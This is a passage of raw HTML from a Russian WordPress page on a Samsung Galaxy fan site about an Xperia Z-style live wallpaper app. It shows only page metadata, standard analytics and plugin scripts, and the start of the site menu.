

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/
body_size: 25391
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Samsung Galaxy</title><meta name="description" content="Приложение-тема для Samsung Galaxy, которое позволит установить обои и живые обои в стиле Xperia Z" /><link rel="canonical" href="https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Samsung Galaxy" /><meta property="og:description" content="Приложение-тема для Samsung Galaxy, которое позволит установить обои и живые обои в стиле Xperia Z" /><meta property="og:url" content="https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-07-15T12:55:30+00:00" /><meta property="article:modified_time" content="2016-07-15T06:48:08+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg" /><meta property="og:image:width" content="260" /><meta property="og:image:height" content="462" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/","url":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/","name":"Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg","datePublished":"2013-07-15T12:55:30+00:00","dateModified":"2016-07-15T06:48:08+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Приложение-тема для Samsung Galaxy, которое позволит установить обои и живые обои в стиле Xperia Z","breadcrumb":{"@id":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg","width":260,"height":462,"caption":"Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Xperia Z HD Live Wallpaper – фон в стиле Xperia Z"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Xperia Z HD Live Wallpaper – фон в стиле Xperia Z&raquo;" href="https://samsung-galaxy.mobi/xperia-z-hd-live-wallpaper/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"688f474843","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/17941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=17941' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" 